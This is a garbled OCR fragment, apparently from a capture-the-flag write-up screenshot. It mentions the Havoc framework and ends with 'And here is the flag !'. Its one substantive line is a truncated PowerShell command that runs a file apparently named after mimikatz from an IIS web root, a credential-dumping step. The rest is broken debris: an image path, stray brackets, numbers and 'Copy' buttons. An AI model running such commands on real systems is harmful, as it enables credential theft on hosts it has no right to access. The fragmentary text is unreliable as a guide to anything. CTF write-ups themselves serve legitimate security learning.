
Havoc
Copy
PS> powershell C:\inetpub\wwwroot\mimika
	 [
00000003
And here is the flag !
Copy